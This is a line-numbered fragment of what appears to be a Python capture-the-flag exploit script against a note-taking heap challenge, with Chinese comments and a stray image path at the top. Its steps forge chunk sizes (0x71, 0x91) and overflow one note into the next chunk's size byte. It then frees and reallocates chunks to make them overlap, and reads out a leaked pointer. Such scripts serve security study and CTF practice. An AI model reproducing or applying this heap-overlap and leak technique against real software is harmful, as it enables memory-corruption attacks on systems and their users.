 90 idx0 = create_note(0x18)
91 idx1 = create_note(0x18)
92 idx2 = create_note(0x80)
93 idx3 = create_note(0x18)
94
95
96 # 写一个0x71
97 write_note(idx2, 0x20, p64(0) * 3 + p64(0x71))
98 # 溢出 写一个0x41
99 write_note(idx0, 0x18+0xa, 0x18 * b'a' + b'\x41')
100 # free 1
101 drop_note(idx1)
102 # re malloc back
103 idx4 = create_note(0x30)
104 # 写个 0x91
105 write_note(idx4, 0x20, p64(0) * 3 + p64(0x91))
106 # drop 2
107 drop_note(idx2)
108 msg = show_note(idx4)
109
110 leak_addr = msg[0x20:0x28]
111 leak_addr = u64(leak_addr)
112 LOG_ADDR_SUCCESS('leak_addr', leak_addr)